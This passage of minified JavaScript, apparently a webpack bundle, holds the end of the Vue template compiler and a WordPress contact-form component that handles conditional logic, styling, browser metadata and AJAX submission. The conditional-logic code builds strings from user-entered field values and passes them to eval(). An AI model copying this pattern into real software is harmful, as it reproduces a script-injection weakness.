p=e.attrs[d],h=p[3]||p[4]||p[5]||"",v="a"===n&&"href"===p[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[d]={name:p[1],value:Ii(h,v)}}l||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n),t.start&&t.start(n,f,l,e.start,e.end)}function k(e,n,i){var a,s;if(null==n&&(n=u),null==i&&(i=u),e)for(s=e.toLowerCase(),a=o.length-1;a>=0&&o[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var l=o.length-1;l>=a;l--)t.end&&t.end(o[l].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,i):"p"===s&&(t.start&&t.start(e,[],!1,n,i),t.end&&t.end(e,n,i))}k()}(e,{warn:Ei,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,i,a,c,f){var d=r&&r.ns||Ui(e);J&&"svg"===d&&(i=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];ca.test(r.name)||(r.name=r.name.replace(fa,""),t.push(r))}return t}(i));var p,h=ra(e,i,r);d&&(h.ns=d),"style"!==(p=h).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||re()||(h.forbidden=!0);for(var v=0;v<Li.length;v++)h=Li[v](h,t)||h;s||(function(e){null!=Fr(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(s=!0)),Ri(h.tag)&&(u=!0),s?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),o=0;o<n;o++)r[o]={name:t[o].name,value:JSON.stringify(t[o].value)},null!=t[o].start&&(r[o].start=t[o].start,r[o].end=t[o].end);else e.pre||(e.plain=!0)}(h):h.processed||(ia(h),function(e){var t=Fr(e,"v-if");if(t)e.if=t,aa(e,{exp:t,block:e});else{null!=Fr(e,"v-else")&&(e.else=!0);var n=Fr(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=Fr(e,"v-once")&&(e.once=!0)}(h)),n||(n=h),a?l(h):(r=h,o.push(h))},end:function(e,t,n){var i=o[o.length-1];o.length-=1,r=o[o.length-1],l(i)},chars:function(e,t,n){if(r&&(!J||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var o,l,c,f=r.children;(e=u||e.trim()?"script"===(o=r).tag||"style"===o.tag?e:ta(e):f.length?a?"condense"===a&&Qi.test(e)?"":" ":i?" ":"":"")&&(u||"condense"!==a||(e=e.replace(ea," ")),!s&&" "!==e&&(l=function(e,t){var n=t?fi(t):li;if(n.test(e)){for(var r,o,i,a=[],s=[],u=n.lastIndex=0;r=n.exec(e);){(o=r.index)>u&&(s.push(i=e.slice(u,o)),a.push(JSON.stringify(i)));var l=wr(r[1].trim());a.push("_s("+l+")"),s.push({"@binding":l}),u=o+r[0].length}return u<e.length&&(s.push(i=e.slice(u)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}(e,Di))?c={type:2,expression:l.expression,tokens:l.tokens,text:e}:" "===e&&f.length&&" "===f[f.length-1].text||(c={type:3,text:e}),c&&f.push(c))}},comment:function(e,t,n){if(r){var o={type:3,text:e,isComment:!0};r.children.push(o)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(pa=ga(t.staticKeys||""),ha=t.isReservedTag||M,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||v(e.tag)||!ha(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(pa))))}(t),1===t.type){if(!ha(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var o=t.children[n];e(o),o.static||(t.static=!1)}if(t.ifConditions)for(var i=1,a=t.ifConditions.length;i<a;i++){var s=t.ifConditions[i].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,o=t.children.length;r<o;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var i=1,a=t.ifConditions.length;i<a;i++)e(t.ifConditions[i].block,n)}}(e,!1))}(n,t);var r=Aa(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),o=[],i=[];if(n)for(var a in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=j(Object.create(e.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(e,t,n){(n?i:o).push(e)};var s=Wa(t.trim(),r);return s.errors=o,s.tips=i,s}return{compile:t,compileToFunctions:qa(t)}})(ma),Ja=(Ga.compile,Ga.compileToFunctions);function Ka(e){return(Ya=Ya||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Ya.innerHTML.indexOf("&#10;")>0}var Za=!!q&&Ka(!1),Xa=!!q&&Ka(!0),Qa=_((function(e){var t=Gn(e);return t&&t.innerHTML})),es=xn.prototype.$mount;return xn.prototype.$mount=function(e,t){if((e=e&&Gn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Qa(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var o=Ja(r,{outputSourceRange:!1,shouldDecodeNewlines:Za,shouldDecodeNewlinesForHref:Xa,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return es.call(this,e,t)},xn.compile=Ja,xn}()}).call(this,n(8),n(16).setImmediate)},11:function(e,t,n){"use strict";function r(e,t,n,r,o,i,a,s){var u=typeof(e=e||{}).default;"object"!==u&&"function"!==u||(e=e.default);var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),i&&(c._scopeId=i),a?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=l):o&&(l=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),l)if(c.functional){c._injectStyles=l;var f=c.render;c.render=function(e,t){return l.call(t),f(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}n.d(t,"a",(function(){return r}))},15:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},16:function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(17),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(8))},17:function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,o,i,a,s,u=1,l={},c=!1,f=e.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(e);d=d&&d.setTimeout?d:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){h(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){i.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(o=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),d.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var o={callback:e,args:t};return l[u]=o,r(u),u++},d.clearImmediate=p}function p(e){delete l[e]}function h(e){if(c)setTimeout(h,0,e);else{var t=l[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{p(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(8),n(18))},18:function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,l=[],c=!1,f=-1;function d(){c&&u&&(c=!1,u.length?l=u.concat(l):f=-1,l.length&&p())}function p(){if(!c){var e=s(d);c=!0;for(var t=l.length;t;){for(u=l,l=[];++f<t;)u&&u[f].run();f=-1,t=l.length}u=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||c||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},23:function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var _vue=__webpack_require__(10),_vue2=_interopRequireDefault(_vue),_vueFormGenerator=__webpack_require__(24),_vueFormGenerator2=_interopRequireDefault(_vueFormGenerator);function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}window.Vue=_vue2.default,_vue2.default.use(_vueFormGenerator2.default),"undefined"!=typeof forms_options&&forms_options["enable-captcha"]&&"0"!=forms_options["enable-captcha"]&&_vue2.default.component("field-flocaptcha",{template:'<div class="flo-g-recaptcha" style="width: 100%; text-align: center;"> <div> <div style="display: inline-block" class="g-recaptcha" data-sitekey="'+forms_options.g_site_key+'"></div> </div> </div>',mixins:[_vueFormGenerator2.default.abstractField]}),exports.default={components:{"vue-form-generator":_vueFormGenerator2.default.component},data:function data(){var flo_honeypot={field_id:"flohp",model:"field_flohp",styleClasses:"flohp",placeholder:"",required:!1,type:"input",inputType:"text",label:"Flo contact phone",attributes:{input:{class:"form-control",width:"100%",enable_conditional_logic:!1,required:!1}}},the_schema=JSON.parse(eval("flo_form_schema_"+this.$attrs.form_id)),firstGroupFields=the_schema.groups[0];return firstGroupFields.fields.push(flo_honeypot),{model:JSON.parse(eval("flo_form_model_"+this.$attrs.form_id)),schema:the_schema,isProVersion:formData.is_pro_version,formOptions:{validateAfterLoad:!1,validateAfterChanged:!0,validateDebounceTime:1200},fieldsWidth:{"100%":"100","50%":"50","33%":"33","25%":"25"},formStyling:eval("form_styling_"+this.$attrs.form_id),formSettings:eval("flo_form_settings_"+this.$attrs.form_id),btnPosition:"auto",btnTextColorValue:"#ffffff",btnBorderColorValue:"#000000",btnBgColorValue:"#000000",btnTextColorValueHover:"#ffffff",btnBorderColorValueHover:"#000000",inputbgColorValue:"#ffffff",btnBgColorValueHover:"#000000",isValid:!1,validationErrors:[],formsOptions:forms_options}},mounted:function(){var e=this.schema.groups.length;this.btnTextColorValue=this.schema.groups[e-1].fields[0].attributes.input.text_color,this.btnBorderColorValue=this.schema.groups[e-1].fields[0].attributes.input.border_color,this.btnBgColorValue=this.schema.groups[e-1].fields[0].attributes.input.bg_color,this.btnTextColorValueHover=this.schema.groups[e-1].fields[0].attributes.input.text_color_hover,this.btnBorderColorValueHover=this.schema.groups[e-1].fields[0].attributes.input.border_color_hover,this.btnBgColorValueHover=this.schema.groups[e-1].fields[0].attributes.input.bg_color_hover,this.btnPosition=this.schema.groups[e-1].fields[0].attributes.input.button_position;forms_options["enable-captcha"]&&"0"!=forms_options["enable-captcha"]&&this.schema.groups[e-1].fields.splice(0,0,{type:"flocaptcha",label:"",model:"flocaptcha"})},methods:{onValidated:function(e,t){if(e)this.isValid=e,this.validationErrors=t;else{var n=[];t.forEach((function(e,t){-1!=e.field.styleClasses.search("hidden-field")&&n.push(e.field.field_id)})),n.forEach((function(e,n){t.reduce((function(t,n,r){return n.field.field_id==e&&t.push(r),t}),[]).reverse().forEach((function(e){t.splice(e,1)}))})),t.length?this.isValid=e:this.isValid=!0,this.validationErrors=t}},condLogicClass:function(e){var t=this,n=[];if(void 0!==e.attributes&&e.attributes.input.enable_conditional_logic){e.attributes.input.conditional_logic_groups.forEach((function(e,r){var o=[];e.rules.forEach((function(e,n){var r=t.checkCondLogicPropertyToValue(e);o.push({truth:r,next_operator:e.next_rule_operator})})),"and"!=e.next_group_operator&&"&amp;&amp;"!=e.next_group_operator||(e.next_group_operator=" && "),n.push({truth:t.evaluateTruth(o),next_operator:e.next_group_operator})}));var r=e.styleClasses,o="";o=t.evaluateTruth(n)?r.replace("hidden-field",""):r.includes("hidden-field")?r:r+" hidden-field",e.styleClasses=o}},checkConditionalLogicClass:function(){var e=this;void 0!==this.schema.groups&&this.schema.groups.forEach((function(t,n){void 0!==t.fields&&t.fields.forEach((function(t){e.condLogicClass(t)}))}))},evaluateTruth:function evaluateTruth(logic_obj){var truth_str="";return logic_obj.forEach((function(e,t){truth_str+=e.truth,t!=logic_obj.length-1&&("&amp;&amp;"!=e.next_operator&&"and"!=e.next_operator||(e.next_operator="&& "),truth_str+=" "+e.next_operator)})),eval(truth_str)},checkCondLogicPropertyToValue:function checkCondLogicPropertyToValue(rule){var model=this.model,field_model_val="",properties_maping={is:"===",is_not:"!==",greater_than:">",less_than:"<",contains:"contains",starts_with:"starts with",ends_with:"ends with"};switch(void 0!==this.model["field_"+rule.rule_select]&&(field_model_val=this.model["field_"+rule.rule_select]),rule.rule_property){case"contains":if(void 0!==field_model_val&&""!=field_model_val&&null!=field_model_val&&field_model_val.includes(rule.rule_input))return!0;break;case"starts_with":if(field_model_val.toString().startsWith(rule.rule_input))return!0;break;case"ends_with":if(field_model_val.toString().endsWith(rule.rule_input))return!0;break;default:var rule_property=properties_maping[rule.rule_property];if(null==field_model_val||"NaN"==field_model_val.toString())return!1;var result=void 0;return Array.isArray(field_model_val)&&field_model_val.length>1?(result=!1,field_model_val.forEach((function(list_elem_val){var list_elem_comparision=eval('"'+list_elem_val.toString().toLowerCase()+'" '+rule_property+' "'+rule.rule_input.toString().toLowerCase()+'"');list_elem_comparision&&(result=!0)}))):result=eval('"'+field_model_val.toString().toLowerCase()+'" '+rule_property+' "'+rule.rule_input.toString().toLowerCase()+'"'),result}return!1},getStylingClass:function(e){var t="";return 1==this.isProVersion&&(t+=" ff-pro ",1==e.use_custom_colors&&(t+=" flo-form--custom-colors "),1==e.use_custom_fonts&&(t+=" flo-form--custom-fonts ")),t},renderStylingData:function(e){if("1"!==this.isProVersion)return"";var t="";return["label","input","hint","button"].forEach((function(n,r){void 0!==e[n]&&void 0!==e[n].font&&(t+=" ; --data-"+n+"-font: "+e[n].font),void 0!==e[n]&&void 0!==e[n].font_size&&(t+=" ; --data-"+n+"-font-size: "+e[n].font_size/16+"rem "),void 0!==e[n]&&void 0!==e[n].letter_spacing&&(t+=" ; --data-"+n+"-letter-spacing: "+e[n].letter_spacing+"px "),void 0!==e[n]&&void 0!==e[n].line_height&&(t+=" ; --data-"+n+"-line-height: "+e[n].line_height+"em "),void 0!==e[n]&&void 0!==e[n].italic&&1==e[n].italic&&(t+=" ; --data-"+n+"-italic: italic"),void 0!==e[n]&&void 0!==e[n].bold&&1==e[n].bold&&(t+=" ; --data-"+n+"-bold: bold"),void 0!==e[n]&&void 0!==e[n].italic&&1==e[n].underline&&(t+=" ; --data-"+n+"-underline: underline")})),void 0!==e.button&&void 0!==e.button.padding_y&&(t+=" ; --data-button-padding-y: "+e.button.padding_y+"px "),void 0!==e.button&&void 0!==e.button.button_width&&(t+=" ; --data-button-width: "+e.button.button_width+"px "),void 0!==e.button&&void 0!==e.button.border_radius&&(t+=" ; --data-button-border-radius: "+e.button.border_radius+"px "),void 0!==e.button&&void 0!==e.button.border_width&&(t+=" ; --data-button-border-width: "+e.button.border_width+"px "),void 0!==e.button&&void 0!==e.button.border_width&&(t+=" ; --data-button-border-width: "+e.button.border_width+"px "),void 0!==e.button&&void 0!==e.button.line_height&&(t+=" ; --data-button-line-height: "+e.button.line_height+"em "),void 0!==this.formSettings.padding&&void 0!==this.formSettings.padding.top&&(t+=" ; --data-form-padding-top: "+this.formSettings.padding.top+"px; "),void 0!==this.formSettings.padding&&void 0!==this.formSettings.padding.right&&(t+=" --data-form-padding-right: "+this.formSettings.padding.right+"px; "),void 0!==this.formSettings.padding&&void 0!==this.formSettings.padding.bottom&&(t+=" --data-form-padding-bottom: "+this.formSettings.padding.bottom+"px; "),void 0!==this.formSettings.padding&&void 0!==this.formSettings.padding.left&&(t+=" --data-form-padding-left: "+this.formSettings.padding.left+"px; "),void 0!==this.formSettings.mobile_padding&&void 0!==this.formSettings.mobile_padding.top&&(t+=" ; --data-form-mobile_padding-top: "+this.formSettings.mobile_padding.top+"px; "),void 0!==this.formSettings.mobile_padding&&void 0!==this.formSettings.mobile_padding.right&&(t+=" --data-form-mobile_padding-right: "+this.formSettings.mobile_padding.right+"px; "),void 0!==this.formSettings.mobile_padding&&void 0!==this.formSettings.mobile_padding.bottom&&(t+=" --data-form-mobile_padding-bottom: "+this.formSettings.mobile_padding.bottom+"px; "),void 0!==this.formSettings.mobile_padding&&void 0!==this.formSettings.mobile_padding.left&&(t+=" --data-form-mobile_padding-left: "+this.formSettings.mobile_padding.left+"px; "),void 0!==this.formSettings.styling&&void 0!==this.formSettings.styling.formbg_color&&(t+=" --data-form-bgcolor: "+this.formSettings.styling.formbg_color+"; "),t},get_browser_meta:function(){var e="";screen.width&&(e+=(screen.width?screen.width:"")+" x "+(screen.height?screen.height:""));var t,n,r,o=navigator.appVersion,i=navigator.userAgent,a=navigator.appName,s=""+parseFloat(navigator.appVersion),u=parseInt(navigator.appVersion,10);-1!=(n=i.indexOf("Opera"))&&(a="Opera",s=i.substring(n+6),-1!=(n=i.indexOf("Version"))&&(s=i.substring(n+8))),-1!=(n=i.indexOf("OPR"))?(a="Opera",s=i.substring(n+4)):-1!=(n=i.indexOf("Edge"))?(a="Microsoft Edge",s=i.substring(n+5)):-1!=(n=i.indexOf("MSIE"))?(a="Microsoft Internet Explorer",s=i.substring(n+5)):-1!=(n=i.indexOf("Chrome"))?(a="Chrome",s=i.substring(n+7)):-1!=(n=i.indexOf("Safari"))?(a="Safari",s=i.substring(n+7),-1!=(n=i.indexOf("Version"))&&(s=i.substring(n+8))):-1!=(n=i.indexOf("Firefox"))?(a="Firefox",s=i.substring(n+8)):-1!=i.indexOf("Trident/")?(a="Microsoft Internet Explorer",s=i.substring(i.indexOf("rv:")+3)):(t=i.lastIndexOf(" ")+1)<(n=i.lastIndexOf("/"))&&(a=i.substring(t,n),s=i.substring(n+1),a.toLowerCase()==a.toUpperCase()&&(a=navigator.appName)),-1!=(r=s.indexOf(";"))&&(s=s.substring(0,r)),-1!=(r=s.indexOf(" "))&&(s=s.substring(0,r)),-1!=(r=s.indexOf(")"))&&(s=s.substring(0,r)),u=parseInt(""+s,10),isNaN(u)&&(s=""+parseFloat(navigator.appVersion),u=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(o),c=!!navigator.cookieEnabled;void 0!==navigator.cookieEnabled||c||(document.cookie="testcookie",c=-1!=document.cookie.indexOf("testcookie"));var f="-",d=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Linux",r:/(Linux|X11)/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var p in d){var h=d[p];if(h.r.test(i)){f=h.s;break}}var v="-";switch(/Windows/.test(f)&&(v=/Windows (.*)/.exec(f)[1],f="Windows"),f){case"Mac OS X":v=/Mac OS X (10[\.\_\d]+)/.exec(i)[1];break;case"Android":v=/Android ([\.\_\d]+)/.exec(i)[1];break;case"iOS":v=(v=/OS (\d+)_(\d+)_?(\d+)?/.exec(o))[1]+"."+v[2]+"."+(0|v[3])}var m="no check";if("undefined"!=typeof swfobject){var g=swfobject.getFlashPlayerVersion();m=g.major>0?g.major+"."+g.minor+" r"+g.release:"-"}return{screen:e,browser:a,browserVersion:s,browserMajorVersion:u,mobile:l,os:f,osVersion:v,cookies:c,flashVersion:m}}},created:function(){var e=this;void 0!==this.schema.groups&&this.schema.groups.forEach((function(t,n){if(void 0!==t.fields){var r=0,o=0,i=0;t.fields.forEach((function(t){if(1==e.isProVersion&&0!=e.formSettings.padding.left&&0!=e.formSettings.padding.right&&(t.styleClasses.includes("width-50")&&(1==++r%2?t.styleClasses=t.styleClasses+" width-50-1 ":0==r%2&&(t.styleClasses=t.styleClasses+" width-50-2 ")),t.styleClasses.includes("width-33")&&(1==++o%3?t.styleClasses=t.styleClasses+" width-33-1 ":2==o%3?t.styleClasses=t.styleClasses+" width-33-2 ":0==o%3&&(t.styleClasses=t.styleClasses+" width-33-3 ")),t.styleClasses.includes("width-25")&&(1==++i%4?t.styleClasses=t.styleClasses+" width-25-1 ":2==i%4?t.styleClasses=t.styleClasses+" width-25-2 ":3==i%4?t.styleClasses=t.styleClasses+" width-25-3 ":0==i%4&&(t.styleClasses=t.styleClasses+" width-25-4 "))),"label"==t.type&&t.styleClasses.includes("flo-section-break")){var n=void 0,a=void 0;void 0!==t.margin_top&&(n=t.margin_top),void 0!==t.margin_bottom&&(a=t.margin_bottom),void 0!==t.help&&(t.help="<hr class='flo-section-break' style='--data-margin-top: "+n+"px; --data-margin-bottom: "+a+"px; '>")}if("label"!=t.type||t.styleClasses.includes("flo-section-break")||t.label&&""!=t.label&&(t.help=t.label,t.label=""),"submit"!=t.type){if(t.buttons="",e.condLogicClass(t),"upload"==t.type){var s=t;t.onChanged=function(t,n,r,o){e.checkConditionalLogicClass();var i=document.getElementById("upload-"+n.field_id);if(i.files.length>0)for(var a=0;a<=i.files.length-1;a++){var u=i.files.item(a).size;s.validator=function(e){return u>formData.max_upload_size?["Uploaded file has exceeded the allowed max upload size."]:[]}}else s.required?s.validator="required":s.validator=function(e){return[]}}}else t.onChanged=function(t,n,r,o){e.checkConditionalLogicClass()};var u=t.attributes.input;if(void 0!==u.required&&u.required){if(t.required=u.required,void 0!==t.validator?t.validator.includes("required")||t.validator.push("required"):t.validator=["required"],void 0!==t.label&&""==t.label&&void 0===t.help&&delete t.label,"input"==t.type&&"email"==t.inputType){var l=t.validator.indexOf("required");l>-1&&t.validator.splice(l,1),t.validator.push("email")}"checkbox"==t.type&&(t.validator=function(e){return!0!==e?["This field is required!"]:[]}),"checklist"==t.type&&(t.validator=function(e){return void 0!==e&&e.length?[]:["This field is required!"]})}"email"==t.inputType&&void 0===t.validator&&(t.validator=["email"])}else t.onSubmit=function(){if(e.isValid){var t=jQuery(e.$el).parents(".flo-form");t.find(".flo-response").html(""),t.find(".flo-response-error").html(""),jQuery(".g-recaptcha").removeClass("invalid"),t.find(".flo.overlay-loader").show(),jQuery(".app-flo-forms .flo-response").html("");jQuery(".field-submit input").prop("disabled",!0);var n=new FormData(t[0]);n.append("action","flo_form_submit"),jQuery.ajax({url:formData.ajaxurl,data:n,type:"POST",dataType:"json",processData:!1,contentType:!1,cache:!1,success:function(n){t.find(".flo.overlay-loader").hide(),n.error?(t.find(".flo-response-error").html(n.error),n.error.includes("Please complete captcha verification")&&jQuery(".g-recaptcha").addClass("invalid")):n.confirmation_opt&&"text_confirmation"==n.confirmation_opt?(n.warning_msg&&t.find(".flo-response-error").html(n.warning_msg),t.find(".flo-response").html(n.success_msg),e.model={},t.find(".field-upload input[type=file]").val(""),jQuery(".g-recaptcha").length&&grecaptcha.reset(),t.find(".flo-response").show(),jQuery(".app-flo-forms .panel-body").addClass("response-mode"),document.querySelector(".app-flo-forms_"+e.$attrs.form_id+" .flo-response").scrollIntoView({behavior:"smooth"}),setTimeout((function(){jQuery(".app-flo-forms .panel-body").removeClass("response-mode"),jQuery(".app-flo-forms .flo-response").hide()}),7e3)):n.confirmation_opt&&"page_confirmation"==n.confirmation_opt&&(window.location=n.success_page),jQuery(".field-submit input").prop("disabled",!1)}})}else e.validationErrors.length&&document.querySelector(".fid_"+e.validationErrors[0].field.field_id).scrollIntoView({behavior:"smooth"})}}))}}))}}},24:function(e,t,n){"use strict";(function(e){var n,r,o,i,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=function(){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}(function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t))switch(a(e[t])){case"function":break;case"object":e[t]=function(t){var n=t.slice(1),r=e[t[0]];return function(e,t,o){r.apply(this,[e,t,o].concat(n))}}(e[t]);break;default:e[t]=e[e[t]]}return e}([function(e,t,n){e.exports={component:n(1),schema:n(161),validators:n(225),abstractField:n(221).default,install:function(t){t.component("VueFormGenerator",e.exports.component)}}},function(e,t,n){n(2);var r=n(3)(n(4),n(376),null,null);e.exports=r.exports},function(e,t){},function(e,t){e.exports=function(e,t,n,r){var o,i=e=e||{},s=a(e.default);"object"!==s&&"function"!==s||(o=e,i=e.default);var u="function"==typeof i?i.options:i;if(t&&(u.render=t.render,u.staticRenderFns=t.staticRenderFns),n&&(u._scopeId=n),r){var l=u.computed||(u.computed={});Object.keys(r).forEach((function(e){var t=r[e];l[e]=function(){return t}}))}return{esModule:o,exports:i,options:u}}},function(e,t,n){function r(e){return 